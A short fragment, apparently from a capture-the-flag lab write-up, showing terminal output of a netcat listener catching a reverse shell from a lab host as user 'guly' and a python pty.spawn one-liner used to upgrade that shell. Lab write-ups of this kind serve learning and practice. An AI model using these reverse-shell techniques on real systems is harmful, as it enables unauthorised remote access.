 $ nc -lvvp 4446
Listening on any address 4446 (n1-fwp)
Connection from 10.10.10.146:57158
id
uid=1000(guly) gid=1000(guly) groups=1000(guly)
python -c 'import pty; pty.spawn("/bin/sh")'
sh-4.2$ id
id
uid=1000(guly) gid=1000(guly) groups=1000(guly)
sh-4.2$